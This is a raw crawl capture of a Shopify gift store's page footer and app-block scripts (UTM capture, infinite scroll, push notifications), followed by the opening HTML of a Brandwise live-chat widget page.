                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4ab73ea9-28e2-41bd-91db-8bae8f14a952"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1770096757581_0bkovgoja&currentTime=2026-02-03T05%3A32%3A37.581Z&ipAddress=3.142.119.138&city=Columbus&country=US&origin=shopify
body_size: 11402
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/857b73bf424a50ee.css?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq"/><script src="/_next/static/chunks/8ec7c7c6-cf78e4c39235fa92.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/95143-d47b7f042f6c8dce.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/main-app-448d1f81fc463b07.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/67839-affa4736d00431ac.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/app/(public-invite)/layout-69c6bb0e0d19ed59.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-21624fd958a5b3bb.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/83780-548e9d089db69763.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/23289-1033d37ada47143d.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/54918-57b35a8b809c23cc.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/47142-0b7882bbf78d296c.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/65494-7418735c30e3f170.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/63630-ef634ce5bf9e36d2.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><!--$--><!--/$--><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen 